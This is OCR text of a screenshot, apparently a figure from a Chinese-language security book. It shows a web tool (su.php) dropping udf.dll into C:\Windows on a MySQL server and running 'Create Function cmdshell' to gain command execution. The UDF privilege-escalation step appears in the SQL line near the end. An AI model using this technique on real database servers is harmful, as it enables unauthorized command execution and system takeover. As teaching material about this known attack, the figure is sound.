 File Edit View Favorites Tools Help
Back Search Favorites
Address http://172.10.3.200/su.php?action=buildDLL&
MYSQL连结成功
DLL导出路径：注意：MYSQL 5.0以上版本请使用系统目录!
C:\Windows\udf.dll 导出到此目录
DLL已成功的导出到C:\Windows\udf.dll
SQL命令:
Create Function cmdshell returns string soname 'udf.dll' 执行
Langouster help feedback
图 6.43